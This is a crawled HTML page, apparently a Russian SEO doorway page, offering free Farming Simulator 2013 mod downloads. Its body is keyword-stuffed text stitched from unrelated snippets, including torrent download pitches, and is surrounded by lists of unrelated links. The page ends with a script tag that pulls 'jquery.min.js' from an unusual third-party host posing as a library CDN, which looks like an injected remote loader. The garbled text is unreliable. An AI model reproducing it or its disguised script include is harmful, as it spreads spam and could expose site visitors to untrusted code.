

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-skachat-novye-mody-na-fermer-simulyator-2013.html
body_size: 2510
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать новые моды на фермер симулятор 2013 - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать новые моды на фермер симулятор 2013</h2>
                            </header>
                            <p>Скачать другие моды для Farming Simulator 2013 бесплатно, лучшие новые моды для игры Фермер Симулятор 2013, модификации на технику, скрипты, дополнения и карты для игры ФС 13, моды техники тракторов, грузовиков, комбайнов, прицепов. Farming-Mods.com - Моды для игры Farming Simulator 2019 / 2017 / 2015 / 2013. У нас на сайте можно найти много новых модов: техника,карты,с/х инвентарь, русская техника для Фермер Симулятор У нас найдутся редкие и интересные моды для Фермер Симулятор 2013. Скачать бесплатно, без регистрации не составит труда. Только проверенные и рабочие моды. Установленные моды для Фермер Симулятор 15 принесут в игру много новых колес, тракторов на гусеницах, самых разнообразных погрузчиков, легковых автомобилей, мототехники и других. 
Скачать моды для фермер симулятор 2013 новые моды русские техника Farming Simulator 2011/2015- моды для игры Farming Simulator Farming Simulator 2017 – игра Фермер Симулятор из жанра «симуляторы», которая 01 сайт поклонников. Наш сайт предоставляет моды для игры Farming / Landwirtschafts Simulator 2013, имеются различные моды фермер  У нас Вы можете скачать новые моды farming simulator 2013, моды landwirtschafts simulator 2011, моды Euro Truck Simulator. Моды для фермер симулятор 2013 новые моды русские техника. Скачать моды на Фермер Симулятор 2017 / ФС 17 Быстро скачать игру Farming Simulator 17 на ПК через торрент бесплатно в один клик без вирусов. скачать_фермер симулятор 2013 моды. Фермерское хозяйство в Саратове Удивительные товары оптом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-kniga-igry-v-seme-alkogolika.html">Книга игры в семье алкоголика</a></li>
                                <li><a href="oo3voi-mody-skayrim-zombi.html">Моды скайрим зомби</a></li>
                                <li><a href="oo3voi-kalifornikeyshn-kravec.html">Калифорникейшн кравец</a></li>
                                <li><a href="oo3voi-vesna-mikelandzhelo.html">Весна микеланджело</a></li>
                                <li><a href="oo3voi-gost-2571-71.html">Гост 2571 71</a></li>
                                <li><a href="oo3voi-farming-simulator-2013-standartnaya-karta.html">Farming simulator 2013 стандартная карта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-film-snayper-na-telefon.html">Скачать фильм снайпер на телефон</a></li>
                                            <li><a href="oo3voi-klony-skachat-torrent-v-horoshem-kachestve.html">Клоны скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-samye-populyarnye-pesni-metalliki.html">Скачать самые популярные песни металлики</a></li>
                                            <li><a href="oo3voi-zvuki-golosa-domashnih-zhivotnyh-skachat.html">Звуки голоса домашних животных скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-risen-3-karta.html">Risen 3 карта</a></li>
                                            <li><a href="oo3voi-trainz-torrent.html">Trainz торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-minus-ice-baby.html">Минус ice baby</a></li>
                                            <li><a href="oo3voi-rozvivayuch-knigi-dlya-doroslih.html">Розвиваючі книги для дорослих</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
